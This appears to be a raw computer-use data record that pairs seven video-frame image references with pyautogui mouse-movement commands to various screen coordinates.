
pyautogui.moveTo(775, 557)

pyautogui.moveTo(895, 518)

pyautogui.moveTo(1038, 366)

pyautogui.moveTo(987, 506)

pyautogui.moveTo(1145, 454)

pyautogui.moveTo(867, 538)

pyautogui.moveTo(856, 565)
